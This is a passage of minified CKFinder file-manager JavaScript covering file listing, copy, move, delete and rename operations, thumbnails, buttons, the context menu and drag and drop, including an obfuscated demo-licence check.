T=this;if(!T.iF)T.iF=T.ib.bn().getChild(0);return T.iF;};N.tools.releaseDomNodes=function(S){var T=this;T.jl=undefined;T.iO=undefined;T.iJ=undefined;T.iF=undefined;};N.tools.lz=function(){var V=this;var S=V.ib.data().display,T=[];T.push('<td class="name">'+V.ib.app.lang.SetDisplayName+'</td>');if(S.filesize)T.push('<td>'+V.ib.app.lang.SetDisplaySize+'</td>');if(S.date)T.push('<td>'+V.ib.app.lang.SetDisplayDate+'</td>');var U=T.length-1;if(U)T[U]='<td class="last">'+T[U].substr(4);else T[U]='<td class="last '+T[U].substr(11);return '<thead><tr><td>&nbsp;</td>'+T.join('')+'</tr>'+'</thead>';};N.tools.qc=function(S){var T=this.oR(S),U='r'+S.index,V=this.ib.data().display,W=[];W.push('<td class="name">'+v+'<a tabindex="-1">'+(V.filename?k.htmlEncode(S.name):'')+'</a>'+'</td>');if(V.filesize)W.push('<td>'+k.formatSize(S.size,this.ib.app.lang,true)+'</td>');if(V.date)W.push('<td>'+S.dateF+'</td>');var X=W.length-1;if(X)W[X]='<td class="last">'+W[X].substr(4);else W[X]='<td class="last '+W[X].substr(11);return '<tr id="'+U+'">'+'<td class="image">'+'<img src="'+T+'" alt="img alt" />'+'</td>'+W.join('')+'</tr>';};N.tools.dH=function(){var S=this.ib.data();if(S.cG)if(!S.cG.isDeleted)return S.cG;else return S.cG=null;};N.tools.oO=function(S){var T=this.ib.data(),U=[];if(T.nY){for(var V=0;V<T.nY.length;V++){if(T.nY[V]&& !T.nY[V].isDeleted)U.push(T.nY[V]);}if(S){var W=U,X={},U=[];for(V=0;V<W.length;V++){if(!(W[V].name in X)){U.push(W[V]);X[W[V].name]=1;}}}}return T.nY=U;};N.tools.currentFolder=function(){return this.ib.data().folder;};N.tools.cR=function(S,T,U){var V=this;if(S){if(V.iS)V.iS.blur();else V.ib.bn().setAttribute('tabindex',-1);V.iS=S;S.focus(T,U);}else{delete V.iS;V.ib.bn().setAttribute('tabindex',0);}};N.tools.downloadFile=function(S,T){var U=S.getById('downloadIframe');if(!U){U=S.createElement('iframe');U.setAttribute('id','downloadIframe');U.setStyle('display','none');S.bH().append(U);}U.setAttribute('src',T);};};function D(N,O,P,Q,R,S){var T={},U=0,V=O.files,W=[O.destination];for(var X=0,Y=O.files.length;X<Y;X++){if(O.destination==V[X].folder)continue;T['files['+U+'][name]']=V[X].name;T['files['+U+'][type]']=V[X].folder.type;T['files['+U+'][folder]']=V[X].folder.getPath();T['files['+U+'][options]']=R&&R[X]||'';U++;if(P&& !Q)W.push(V[X].folder);}if(!Q){if(!S)S=function(){};S=k.override(S,function(bm){return function(){var bW=N.ld['filesview.filesview'],eS=bW.tools.currentFolder();for(var fv=0,aP=W.length;fv<aP;fv++){if(W[fv]==eS){N.oW('requestSelectFolder',{folder:eS});break;}}return bm;};});}if(!U){S&&S();return;}var Z=N.connector,aa=0,aT=P?'MoveFiles':'CopyFiles';Z.sendCommandPost(aT,null,T,function as(bm){var bW=bm.getErrorNumber(),eS=[],fv=[],aP,bV,eN;for(aP=0,bV=V.length;aP<bV;aP++)fv.push(V[aP]);if(bW==Z.ERROR_COPY_FAILED||bW==Z.ERROR_MOVE_FAILED){aa=1;var gB=bm.selectNodes('Connector/Errors/Error'),dX=parseInt(bm.selectSingleNode('Connector/'+(P?'MoveFiles/@moved':'CopyFiles/@copied')).value,10),gs=0,am=[],gP,gR,pw,aq;for(aP=0,bV=gB.length;aP<bV;aP++){gP=gB[aP].getAttribute('code');if(gP==Z.ERROR_ALREADYEXIST)gs=1;else am.push([gB[aP].getAttribute('name'),N.lang.Errors[gP]]);for(gR=0,pw=fv.length;gR<pw;gR++){if((aq=fv[gR])&&aq.name==gB[aP].getAttribute('name')&&aq.folder.getPath()==gB[aP].getAttribute('folder')&&aq.folder.type==gB[aP].getAttribute('type')){if(gB[aP].getAttribute('code')==Z.ERROR_ALREADYEXIST)eS.push(aq);delete fv[gR];break;}}}for(aP=0,bV=am.length;aP<bV;aP++)am[aP]=N.lang.FileError.replace('%s',am[aP][0]).replace('%e',am[aP][1]);if(!dX&& !gs)N.msgDialog('',N.lang.Errors[P?300:301]+'<br /><br />'+F(am),S||null);else if(am.length==fv.length-dX){eN=N.lang.OperationCompletedErrors+' '+N.lang[P?'MovedFilesNumber':'CopiedFilesNumber'].replace('%s',dX)+'<br /><br />';eN+=N.lang[P?'MoveFailedList':'CopyFailedList'].replace('%s',F(am));N.msgDialog('',eN,S||null);}var ar=E(N,fv,O.fileCallback);gs&&N.cg.openDialog('moveFileExists',function(at){var au=arguments.callee;eN='';if(am.length)eN+=N.lang.OperationCompletedErrors+' ';eN+=dX?N.lang[P?'MovedFilesNumber':'CopiedFilesNumber'].replace('%s',dX):'';if(am.length)eN+=(eN?'<br /><br />':'')+N.lang[P?'MoveFailedList':'CopyFailedList'].replace('%s',F(am));eN&&(eN+='<br /><br />');var av=N.lang.ErrorMsg.FileExists;av=av.replace('%s',eS[0]);eN+='<strong>'+av+'</strong>';at.show();at.getContentElement('tab1','msg').getElement().setHtml(eN);at.on('ok',function aC(aw){aw.removeListener();var ax=at.getContentElement('tab1','option').getValue(),ay=at.getContentElement('tab1','remember').getValue(),az;switch(ax){case 'autorename':case 'overwrite':az=[ax];break;case 'skip':if(!ay){eS.shift();eS.length&&setTimeout(function(){N.cg.openDialog('moveFileExists',au);},0);}else S&&S();return;break;}if(ay)for(var aA=1,aB=eS.length;aA<aB;aA++)az.push(az[0]);D(N,k.extend({files:eS},O),P,1,az,S);});});if(Q)return;}else if(bm.checkError())aa=1;if(aa){O.errorCallback&&O.errorCallback();return;}var ar=E(N,fv,O.fileCallback);if(ar){eN=N.lang.OperationCompletedSuccess+'<br />'+N.lang[P?'MovedFilesNumber':'CopiedFilesNumber'].replace('%s',ar);N.msgDialog('',eN,S||null);}else S&&S();},O.destination.type,O.destination);};function E(N,O,P){var Q=0,R;for(var S=0,T=O.length;S<T;S++){if(!(R=O[S]))continue;Q++;P&&P(N,R);}return Q;};function F(N){return '<ul class="cke_files_list'+(N.length>3?' cke_files_list_many':'')+'"><li>'+N.join('</li><li>')+'</li></ul>';};a.aL.File=function(N,O,P,Q,R,S){var T=this;T.index=null;T.app=null;T.name=N;T.ext=N.match(t.fX)[0];T.nameL=N.toLowerCase();T.size=O;T.thumb=P;T.date=Q;T.dateF=R;T.folder=S;T.isDeleted=false;};a.aL.File.prototype={rename:function(N){G(N,this.app);var O=this;if(O.name==N){O.app.oW('afterCommandExecDefered',{name:'RenameFile',file:O});return;}O.app.oW('requestProcessingFile',{file:O});O.app.connector.sendCommandPost('RenameFile',{fileName:O.name,newFileName:N},null,function(P){if(P.checkError()){O.app.oW('requestRepaintFile',{file:O});return;}O.name=P.selectSingleNode('Connector/RenamedFile/@newName').value;O.nameL=O.name.toLowerCase();O.ext=O.name.match(t.fX)[0];O.thumb=0;O.app.oW('afterCommandExecDefered',{name:'RenameFile',file:O});},O.folder.type,O.folder);},remove:function(){H(this.app,[this]);},select:function(N){this.app.oW('requestSelectFile',{file:this,multiple:N});},deselect:function(N){N?this.select(true):this.app.oW('requestSelectFile');},'toString':function(){return this.name;},isImage:function(){return this.app.rQ.rO.test(this.ext);},isSameFile:function(N){var O=this;return(O.name==N.name||O.index==N.index)&&O.folder.getPath()==N.folder.getPath()&&O.folder.type==N.folder.type;},getUrl:function(){return this.folder.getUrl()+encodeURIComponent(this.name);},rowNode:function(){var N=this;if(!N.je)N.je=N.app.document.getById('r'+N.index);return N.je;},getThumbnailUrl:function(N){var U=this;var O=U.thumb,P=U.name,Q=U.app,R=P.match(Q.rQ.jf);if(R&&(R=R[0])){if(Q.config.thumbsEnabled&&Q.rQ.rO.test(R)){var S=encodeURIComponent(U.date+'-'+U.size);if(O&&Q.config.thumbsDirectAccess)return Q.config.thumbsUrl+U.folder.type+U.folder.getPath()+encodeURIComponent(P)+(!N?'':'?hash='+Q.getResourceType(U.folder.type).hash+'&fileHash='+S);var T={FileName:P};if(N)T.fileHash=S;return Q.connector.composeUrl('Thumbnail',T,U.folder.type,U.folder);}if(Q.config.useNativeIcons&&h.gecko)return 'moz-icon://.'+R.toLowerCase()+'?size=32';if(Q.rQ.jh.test(R))return Q.fh+'images/icons/32/'+R.toLowerCase()+'.gif';}return Q.fh+'images/icons/32/default.icon.gif';},filenameNode:function(){var O=this;if(O.ht===undefined){var N=O.rowNode();if(N)if(N.is('a'))O.ht=M(L(N.$.childNodes,'h5'));else O.ht=M(L(O.aNode().$.childNodes,'h5'));}return O.ht;},aNode:function(){var P=this;if(P.dM===undefined){var N=P.rowNode();if(N)if(N.is('a'))P.dM=N;else{var O=L(N.$.childNodes,'td',1);P.dM=M(L(O.childNodes,'a'));}}return P.dM;},focusNode:function(){return this.aNode();},releaseDomNodes:function(){this.je=undefined;this.dM=undefined;this.ht=undefined;},focus:function(N,O){!O&&this.select(N);var P=this.focusNode();P.setAttribute('tabindex',0);P.focus();},blur:function(){this.aNode().setAttribute('tabindex',-1);}};function G(N,O){if(!N||N.length===0)throw new a.dU('name_empty',O.lang.ErrorMsg.FileEmpty);if(t.iz.test(N))throw new a.dU('name_invalid_chars',O.lang.ErrorMsg.FileInvChar);return true;};function H(N,O){var P={},Q=O[0].folder,R=Q.getPath();for(var S=0,T=O.length;S<T;S++){P['files['+S+'][name]']=O[S].name;P['files['+S+'][type]']=Q.type;P['files['+S+'][folder]']=R;N.oW('requestProcessingFile',{file:O[S]});}N.connector.sendCommandPost('DeleteFiles',null,P,function(U){var V={},W,X;if(U.getErrorNumber()==302){var Y=O.length-parseInt(U.selectSingleNode('Connector/DeleteFiles/@deleted').value,10);if(Y){var Z=U.selectNodes('Connector/Errors/Error');for(W=0,X=Z.length;W<X;W++)V[Z[W].attributes.getNamedItem('name').value]=1;N.skippedFilesDialog(null,Z);}else{U.checkError();return;}}else if(U.checkError())return;for(W=0,X=O.length;W<X;W++){if(!V[O[W]]){O[W].isDeleted=true;O[W].releaseDomNodes();}}N.oW('afterCommandExecDefered',{name:'RemoveFiles',folder:Q});},Q.type,Q);};function I(){k.extend(a.aL.Folder.prototype,{getFiles:function(N){var O=this,P=this.app;P.connector.sendCommand('GetFiles',{},function(Q){var R=[],S=Q.selectNodes('Connector/Files/File');for(var T=0;T<S.length;T++){var U=S[T].attributes.getNamedItem('date').value;R.push(new a.aL.File(S[T].attributes.getNamedItem('name').value,parseInt(S[T].attributes.getNamedItem('size').value,10),S[T].attributes.getNamedItem('thumb')?S[T].attributes.getNamedItem('thumb').value:false,U,P.lB(U.substr(6,2),U.substr(4,2),U.substr(0,4),U.substr(8,2),U.substr(10,2)),O));}if(N)N.call(O,R);},O.type,O);},showFiles:function(N){this.app.oW('requestShowFolderFiles',{folder:this,mw:N});}});};function J(N,O){if(!N)return undefined;var P=[];for(var Q=0;Q<N.length;Q++)P.push(O(N[Q]));return P.join('');};function K(N,O){for(var P in N){if(O(N[P])!==undefined)return N[P];}return undefined;};function L(N,O,P){return K(N,function(Q){if(Q.tagName&&Q.tagName.toLowerCase()==O&& !P--)return Q;});};function M(N){return N?new m(N):null;};})();(function(){function r(z,A){var B=[];if(!A)return z;else for(var C in A)B.push(C+'='+encodeURIComponent(A[C]));return z+(z.indexOf('?')!= -1?'&':'?')+B.join('&');};function s(z){z+='';var A=z.charAt(0).toUpperCase();return A+z.substr(1);};function t(z){var C=this;var A=C.getDialog(),B=A.getParentApi();B._.rb=C;if(!A.getContentElement(C['for'][0],C['for'][1]).getInputElement().$.value)return false;if(!A.getContentElement(C['for'][0],C['for'][1]).vy())return false;return true;};function u(z,A,B){var C=B.params||{};if(!B.url)return;C.CKFinderFuncNum=z._.ra;if(!C.langCode)C.langCode=z.langCode;A.action=r(B.url,C);A.filebrowser=B;};function v(z,A,B,C){var D,E;for(var F in C){D=C[F];if(D.type=='hbox'||D.type=='vbox')v(z,A,B,D.children);if(!D.filebrowser)continue;if(D.type=='fileButton'&&D['for']){if(typeof D.filebrowser=='string'){var G={target:D.filebrowser};D.filebrowser=G;}D.filebrowser.action='QuickUpload';var H=D.filebrowser.url;if(!H){var I=D.onShow;D.onShow=function(K){var L=K.jN;if(I&&I.call(L,K)===false)return false;var M=z.getSelectedFolder();if(M)H=M.getUploadUrl();if(!H)return false;var N=D.filebrowser.params||{};N.CKFinderFuncNum=z._.ra;if(!N.langCode)N.langCode=z.langCode;H=r(H,N);var O=this.getDialog().getContentElement(D['for'][0],D['for'][1]);if(!O)return false;O._.dg.action=H;O.reset();return true;};}else{D.filebrowser.url=H;D.hidden=false;u(z,B.vz(D['for'][0]).eB(D['for'][1]),D.filebrowser);}var J=D.onClick;D.onClick=function(K){var L=K.jN;if(J&&J.call(L,K)===false)return false;return t.call(L,K);};}}};function w(z,A){var B=A.getDialog(),C=A.filebrowser.target||'';if(C){var D=C.split(':'),E=B.getContentElement(D[0],D[1]);if(E){E.setValue(z);B.selectPage(D[0]);}}};function x(z,A,B){if(B.indexOf(';')!== -1){var C=B.split(';');for(var D=0;D<C.length;D++){if(x(z,A,C[D]))return true;}return false;}var E=z.vz(A).eB(B).filebrowser;return E&&E.url;};function y(z,A){var E=this;var B=E._.rb.getDialog(),C=E._.rb['for'],D=E._.rb.filebrowser.onSelect;if(C)B.getContentElement(C[0],C[1]).reset();if(typeof A=='function'&&A.call(E._.rb)===false)return;if(D&&D.call(E._.rb,z,A)===false)return;if(typeof A=='string'&&A)alert(A);if(z)w(z,E._.rb);};o.add('filebrowser',{bz:function(z){z.cg._.ra=k.addFunction(y,z.cg);}});a.on('dialogDefinition',function(z){var A=z.data.dg,B;for(var C in A.contents){B=A.contents[C];v(z.application.cg,z.data.name,A,B.elements);if(B.hidden&&B.filebrowser)B.hidden= !x(A,B.id,B.filebrowser);}});})();o.add('button',{eK:function(r){r.bY.kd(a.UI_BUTTON,p.button.dq);}});CKFinder._.UI_BUTTON=a.UI_BUTTON=1;p.button=function(r){k.extend(this,r,{title:r.label,className:r.className||r.command&&'cke_button_'+r.command||'',click:r.click||(function(s){if(r.command)s.execCommand(r.command);else if(r.onClick)r.onClick(s);})});this._={};};p.button.dq={create:function(r){return new p.button(r);}};p.button.prototype={canGroup:true,er:function(r,s){var t=h,u=this._.id='cke_'+k.getNextNumber();this._.app=r;var v={id:u,button:this,app:r,focus:function(){var B=r.document.getById(u);B&&B.focus();},lc:function(){this.button.click(r);}},w=k.addFunction(v.lc,v),x=p.button._.instances.push(v)-1,y='',z=this.command;if(this.iH)r.on('mode',function(){this.bR(this.iH[r.mode]?a.aS:a.aY);},this);else if(z){z=r.cS(z);if(z){z.on('bu',function(){this.bR(z.bu);},this);y+='cke_'+(z.bu==a.eV?'on':z.bu==a.aY?'disabled':'off');}}if(!z)y+='cke_off';if(this.className)y+=' '+this.className;s.push('<span class="cke_button">','<a id="',u,'" class="',y,'" href="javascript:void(\'',(this.title||'').replace("'",''),'\')" title="',this.title,'" tabindex="-1" hidefocus="true" role="button" aria-labelledby="'+u+'_label"'+(this.vZ?' aria-haspopup="true"':''));if(t.opera||t.gecko&&t.mac)s.push(' onkeypress="return false;"');if(t.gecko)s.push(' onblur="this.style.cssText = this.style.cssText;"');s.push(' onkeydown="window.parent.CKFinder._.uiButtonKeydown(',x,', event);" onfocus="window.parent.CKFinder._.uiButtonFocus(',x,', event);" onclick="window.parent.CKFinder._.callFunction(',w,', this); return false;">');if(this.icon!==false)s.push('<span class="cke_icon"');if(this.icon){var A=(this.rD||0)* -16;s.push(' style="background-image:url(',a.getUrl(this.icon),');background-position:0 '+A+'px;"');}if(this.icon!==false)s.push('></span>');s.push('<span id="',u,'_label" class="cke_label">',this.label,'</span>');if(this.vZ)s.push('<span class="cke_buttonarrow"></span>');s.push('</a>','</span>');if(this.onRender)this.onRender();return v;},bR:function(r){var w=this;if(w._.bu==r)return false;w._.bu=r;var s=w._.app.document.getById(w._.id);if(s){s.bR(r);r==a.aY?s.setAttribute('aria-disabled',true):s.removeAttribute('aria-disabled');r==a.eV?s.setAttribute('aria-pressed',true):s.removeAttribute('aria-pressed');var t=w.title,u=w._.app.lang.common.unavailable,v=s.getChild(1);if(r==a.aY)t=u.replace('%1',w.title);v.setHtml(t);return true;}else return false;}};p.button._={instances:[],keydown:function(r,s){var t=p.button._.instances[r];if(t.onkey){s=new j.event(s);return t.onkey(t,s.db())!==false;}},focus:function(r,s){var t=p.button._.instances[r],u;if(t.onfocus)u=t.onfocus(t,new j.event(s))!==false;if(h.gecko&&h.version<10900)s.preventBubble();return u;}};CKFinder._.uiButtonKeydown=p.button._.keydown;CKFinder._.uiButtonFocus=p.button._.focus;p.prototype.qW=function(r,s){this.add(r,a.UI_BUTTON,s);};(function(){o.add('container',{bM:[],bz:function(r){var s=this;r.on('themeAvailable',function(){s.pV(r);});},pV:function(r){var s=r.config.height,t=r.config.tabIndex||r.element.getAttribute('tabindex')||0;if(!isNaN(s)){s=Math.max(s,200);s+='px';}var u='',v=r.config.width;if(v){if(!isNaN(v))v+='px';u+='width: '+v+';';}var w=r.config.className?'class="'+r.config.className+'"':'',x=h.isCustomDomain(),y='document.open();'+(x?'document.domain="'+window.document.domain+'";':'')+'document.close();',z=m.kE('<iframe style="'+u+'height:'+s+'"'+w+' frameBorder="0"'+' src="'+(i?'javascript:void(function(){'+encodeURIComponent(y)+'}())':'')+'"'+' tabIndex="'+t+'"'+' allowTransparency="true"'+(i&&h.version>=9&&r.cg.inPopup?' onload="typeof ckfinder !== "undefined" && ckfinder();"':'')+'></iframe>',r.element.getDocument());function A(C){C&&C.removeListener();var D=z.getFrameDocument().$;D.open();if(x)D.domain=document.domain;r.document=new l(D);r.theme.dQ(r);D.close();(D.defaultView||D.parentWindow).CKFinder=CKFinder;a.skins.load(r,'application',function(){var F=r.dJ;if(F)F.oA(r.document);});if(!z.isVisible()&&i&&h.version>=8)var E=setInterval(function(){if(z.isVisible()){r.layout.ea(true);E=clearInterval(E);}},500);};if(i&&h.version>=9&&r.cg.inPopup)r.element.getDocument().getWindow().$.ckfinder=function(){r.element.getDocument().getWindow().$.ckfinder=undefined;A();};z.on('load',A);var B=r.lang.appTitle.replace('%1',r.name);if(h.gecko){z.on('load',function(C){C.removeListener();});r.element.setAttributes({role:'region',title:B});z.setAttributes({role:'region',title:' '});}else if(h.webkit){z.setAttribute('title',B);z.setAttribute('name',B);}else if(i)z.appendTo(r.element);if(!i)r.element.append(z);r.container=z;}});a.application.prototype.focus=function(){var t=this;if(t._.oO&&t._.oO.length>1){t.oW('requestSelectFile');for(var r=0,s=t._.oO.length;r<s;r++)t.oW('requestSelectFile',{file:t._.oO[r],multiple:true});}(t._.activeElement?m.eB(t._.activeElement):t.document.getWindow()).focus();};})();o.add('contextmenu',{bM:['menu'],eK:function(r){r.bj=new o.bj(r);r.bD('bj',{exec:function(){var s=r.layout.pn(),t,u,v;if(s.hasClass('focus_inside')){v=r.ld['filesview.filesview'];var w=v.tools.dH();if(w){t=w.dM;u=t.ir();r.bj.show(r.document.bH().getParent(),null,u.x+5,u.y+5,t,s);r._.activeElement=t;r._.oO=v.tools.oO();return;}}s=r.layout.pS();if(s.hasClass('focus_inside')){v=r.ld['foldertree.foldertree'];var x=v.tools.ew;if(x){t=x.dM;u=t.ir();r.bj.show(r.document.bH().getParent(),null,u.x+5,u.y+5,t,s);r._.activeElement=t;r._.oO=[];return;}}}});}});o.bj=k.createClass({$:function(r){this.id='cke_'+k.getNextNumber();this.app=r;this._.dF=[];this._.vx=k.addFunction(function(s){this._.panel.hide();r.focus&&r.focus();},this);},_:{onMenu:function(r,s,t,u,v,w){var x=this._.menu,y=this.app;if(x){x.hide();x.ih();}else{x=this._.menu=new a.menu(y);x.onClick=k.bind(function(G){var H=true;x.hide();if(i)y.focus&&y.focus();if(G.onClick)G.onClick();else if(G.command)y.execCommand(G.command);H=false;},this);}x.onEscape=function(){y.focus&&y.focus();v.focus&&v.focus();y._.activeElement=null;};var z=this._.dF,A=[];x.onHide=k.bind(function(){x.onHide=null;this.onHide&&this.onHide();},this);for(var B=0;B<z.length;B++){var C=z[B];if(C[1]&&C[1].$!=w.$)continue;var D=z[B][0](v);if(D)for(var E in D){var F=this.app.mh(E);if(F){F.bu=D[E];x.add(F);}}}if(x.items.length)x.show(r,s||(y.lang.dir=='rtl'?2:1),t,u);}},ej:{lX:function(r,s){if(h.opera&& !('oncontextmenu'in document.body)){var t;r.on('mousedown',function(x){x=x.data;if(x.$.button!=2){if(x.db()==a.bP+1)r.oW('contextmenu',x);return;}if(s&&(x.$.ctrlKey||x.$.metaKey))return;var y=x.bK();if(!t){var z=y.getDocument();t=z.createElement('input');t.$.type='button';z.bH().append(t);}t.setAttribute('style','position:absolute;top:'+(x.$.clientY-2)+'px;left:'+(x.$.clientX-2)+'px;width:5px;height:5px;opacity:0.01');});r.on('mouseup',function(x){if(t){t.remove();t=undefined;r.oW('contextmenu',x.data);}});}r.on('contextmenu',function(x){var y=x.data;if(s&&(h.webkit?u:y.$.ctrlKey||y.$.metaKey))return;y.preventDefault();var z=y.bK(),A=y.bK().getDocument().gT(),B=y.$.clientX,C=y.$.clientY;k.setTimeout(function(){this._.onMenu(A,null,B,C,z,r);},0,this);},this);if(h.opera)r.on('keypress',function(x){var y=x.data;if(y.$.keyCode===0)y.preventDefault();});if(h.webkit){var u,v=function(x){u=x.data.$.ctrlKey||x.data.$.metaKey;},w=function(){u=0;};r.on('keydown',v);r.on('keyup',w);r.on('contextmenu',w);}},kh:function(r,s){this._.dF.push([r,s]);},show:function(r,s,t,u,v,w){this.app.focus();this._.onMenu(r||a.document.gT(),s,t||0,u||0,v,w);}}});(function(){o.add('dragdrop',{bM:['foldertree','filesview','contextmenu','dialog'],readOnly:false,gr:function w(t){t.cK=new r(t);var u,v;t.on('themeSpace',function y(x){if(x.data.space=='mainBottom')x.data.html+='<div id="dragged_container" style="display: none; position: absolute;"></div>';});t.on('uiReady',function(x){t.document.on('dragstart',function(z){z.data.preventDefault(true);});t.document.on('drag',function(z){z.data.preventDefault(true);});var y;t.ld['filesview.filesview'].gA('Draggable');t.ld['foldertree.foldertree'].ke('Droppable');});a.ld.bX['filesview.filesview'].bh('Draggable',['mousedown'],function C(x){var y=this,z=y.tools.bZ(x),A=y.tools.oO(true);if(!z)return;if(!x.data.ov())return;x.data.preventDefault();if(!z.rowNode().hasClass('selected'))if((x.data.$.ctrlKey||x.data.$.metaKey)&&t.config.selectMultiple)A.push(z);else A=[z];var B=k.extend({},{file:z,files:A,step:1},true);y.oW('beforeDraggable',B,function L(D,E){if(D)return;var F=z.rowNode(),G=0,H=0;u=u||t.document.getById('dragged_container');u.hide();t.document.on('mousemove',I);function I(M){u.setStyles({left:M.data.$.clientX-(t.lang.dir=='rtl'?u.hR('width'): -1)+'px',top:M.data.$.clientY+'px'});if(G===0)G=M.data.$.clientY+M.data.$.clientX;if(H)return;if(Math.abs(M.data.$.clientY+M.data.$.clientX-G)<20)return;y.app.cK.kG(F);y.app.cK.kz(A);for(var N=0,O=A.length;N<O;N++)A[N].rowNode().addClass('dragged_source');if(A.length==1){u.setStyle('width',F.rd('width'));u.addClass('file_entry');}else u.addClass('drag_multiple');u.show();var P;if(A.length==1){P=F.getHtml();P=P.replace(/url\(&quot;(.+?)&quot;\);?"/,'url($1);"');P=P.replace(/url\(([^'].+?[^'])\);?"/,"url('$1');\"");}else P=s(y,A);u.setHtml(P);H=1;y.app.document.bH().addClass('dragging');y.app.ld['foldertree.foldertree'].gA('Droppable');E.step=1;y.oW('successDraggable',E);};function J(M){u.hide();u.removeClass('drag_multiple');u.removeClass('file_entry');u.setStyle('width','auto');u.setHtml('');for(var N=0,O=A.length;N<O;N++)A[N].rowNode().removeClass('dragged_source');y.app.cK.kG(null);y.app.cK.kz(null);t.document.removeListener('mousemove',I);if(M)M.removeListener();else t.document.removeListener('mouseup',J);y.app.ld['foldertree.foldertree'].ke('Droppable');y.app.document.bH().removeClass('dragging');E.step=2;y.oW('successDraggable',E);y.oW('afterDraggable',E);};t.document.on('mouseup',J,999);var K=t.document.bH().$;t.document.on('mouseout',function(M){if(t.cK.qp()&&M.data.bK().$==K)J();});});});a.ld.bX['foldertree.foldertree'].bh('Droppable',['mouseup','mouseover','mouseout'],function F(x){var y=x.data.bK(),z=this,A=x.name,B= ! !z.app.cK.qp();if(!B||y.is('ul'))return;var C=z.tools.cq(y);if(!C)return;if(A=='mouseup'){z.app.cK.iW(0);z.app.cK.nz(C);var D=z.app.cK.pe(),E=k.extend({},{target:C,source:D},true);z.oW('beforeDroppable',E,function P(G,H){if(G)return;try{var I=H.target,J=H.source,K=new a.iD(z.app,'copyFilesToFolderDrop',{label:z.app.lang.CopyDragDrop,bu:I!=J[0].folder&&I.acl.fileUpload?a.aS:a.aY,onClick:function(){z.oW('successDroppable',{hH:J,hC:I,step:2});z.app.execCommand('copyFilesToFolder',{files:J,destination:I,callback:function(){z.oW('successDroppable',{hH:J,hC:I,step:3});z.oW('afterDroppable',H);},errorCallback:function(){z.oW('failedDroppable',H);z.oW('afterDroppable',H);}});}}),L=window.top[a.nd+"\143\141\x74\151\x6f\156"][a.jG+"\x73\x74"],M=new a.iD(z.app,'moveFilesToFolderDrop',{label:z.app.lang.MoveDragDrop,bu:I!=J[0].folder&&I.acl.fileUpload&&J[0].folder.acl.fileDelete?a.aS:a.aY,onClick:function(){z.oW('successDroppable',{hH:J,hC:I,step:2});if(a.bF&&1==a.bs.indexOf(a.bF.substr(1,1))%5&&a.lS(L)!=a.lS(a.ed)||a.bF&&a.bF.substr(3,1)!=a.bs.substr((a.bs.indexOf(a.bF.substr(0,1))+a.bs.indexOf(a.bF.substr(2,1)))*9%(a.bs.length-1),1))z.app.msgDialog('',"\x54\x68\x69\163\x20\x66\x75\156\x63\164\x69\x6f\x6e\040\x69\163\040\144\x69\x73\141\x62\x6c\x65\144\x20\151\x6e\040\x74\150\x65\x20\144\x65\x6d\x6f\x20\x76\x65\x72\163\x69\157\156\040\157\x66\040\103\x4b\106\x69\x6e\x64\145\x72\056\074\x62\x72\x20\057\076\120\154\145\x61\163\145\040\x76\x69\x73\x69\164\040\164\x68\x65\x20\x3c\141\040\x68\162\145\146\x3d\x27\150\164\164\x70\x3a\x2f\057\x63\153\163\157\x75\x72\x63\145\x2e\x63\x6f\155\057\143\153\146\151\156\144\145\162\x27\076\103\113\106\x69\156\x64\x65\162\040\x77\x65\x62\040\163\x69\164\x65\074\057\141\x3e\x20\164\x6f\040\x6f\x62\x74\141\151\156\040\141\x20\x76\141\x6c\x69\x64\x20\x6c\x69\x63\x65\x6e\163\x65\x2e");else z.app.execCommand('moveFilesToFolder',{files:J,destination:I,callback:function(){z.oW('successDroppable',{hH:J,hC:I,step:3});z.oW('afterDroppable',H);},errorCallback:function(){z.oW('failedDroppable',H);z.oW('afterDroppable',H);}});}}),N={copyFilesToFolder:K,moveFilesToFolder:M};z.oW('beforeDropMenu',{iG:N,folder:I});if(!v){v=new a.menu(z.app);v.onClick=k.bind(function(Q){var R=true;v.hide();if(Q.onClick)Q.onClick();else if(Q.command)t.execCommand(Q.command);R=false;},this);}v.ih();for(var O in N){if(N.hasOwnProperty(O))v.add(N[O]);}if(v.items.length)v.show(I.aNode(),t.lang.dir=='rtl'?2:1,0,I.aNode().$.offsetHeight);z.oW('successDroppable',{hH:J,hC:I,step:1});}catch(Q){Q=a.ba(Q);z.oW('failedDroppable',H);z.oW('afterDroppable',H);throw Q;}});}else if(A=='mouseover'){if(!z.app.cK.fZ)z.app.cK.iW(C.liNode());}else if(A=='mouseout')if(z.app.cK.fZ)z.app.cK.iW(0);});}});function r(t){var u=this;u.jr=null;u.kP=null;u.nK=null;u.app=t;};r.prototype={iW:function(t){var v=this;var u= ! !t;if(u&& !v.fZ){v.app.document.bH().addClass('drop_accepted');t.addClass('drop_target');}else if(!u&&v.fZ){v.app.document.bH().removeClass('drop_accepted');v.fZ.removeClass('drop_target');}v.fZ=u?t:null;},kG:function(t){this.jr=t;if(this.jr instanceof m)this.jr.focus();},vE:function(){return this.jr;},kz:function(t){this.kP=t;},pe:function(){return this.kP;},qp:function(){return! !this.jr;},nz:function(t){this.nK=t;},oa:function(){return this.nK;}};function s(t,u){var v=true,w=u[0].ext.toLowerCase();for(var x=1,y=u.length;x<y;x++){if(u[x].ext.toLowerCase()!=w){v=false;break;}}return '<div style="background-image: url('+(v?t.tools.oR(u[0],true):t.app.fh+'images/icons/32/default.icon.gif')+')"><span>'+u.length+'</span></div>';};})();o.add('floatpanel',{bM:['panel']});(function(){var r={},s=false;function t(u,v,w,x,y){var z=v.iY()+'-'+w.iY()+'-'+u.gd+'-'+u.lang.dir+(u.uiColor&&'-'+u.uiColor||'')+(x.css&&'-'+x.css||'')+(y&&'-'+y||''),A=r[z];if(!A){A=r[z]=new p.panel(v,x,u.gd);A.element=w.append(m.kE(A.nt(u),w.getDocument()));A.element.setStyles({display:'none',position:'absolute'});}return A;};p.pY=k.createClass({$:function(u,v,w,x){w.lE=true;var y=v.getDocument(),z=t(u,y,v,w,x||0),A=z.element,B=A.getFirst().getFirst();this.element=A;u.ia?u.ia.push(A):u.ia=[A];this._={panel:z,parentElement:v,dg:w,document:y,iframe:B,children:[],dir:u.lang.dir};},ej:{qq:function(u,v){return this._.panel.qq(u,v);},re:function(u,v){return this._.panel.re(u,v);},iv:function(u){return this._.panel.iv(u);},gf:function(u,v,w,x,y){var z=this._.panel,A=z.gf(u);this.fj(false);s=true;var B=this.element,C=this._.iframe,D=this._.dg,E=v.ir(B.getDocument()),F=this._.dir=='rtl',G=E.x+(x||0),H=E.y+(y||0);if(F&&(w==1||w==4))G+=v.$.offsetWidth;else 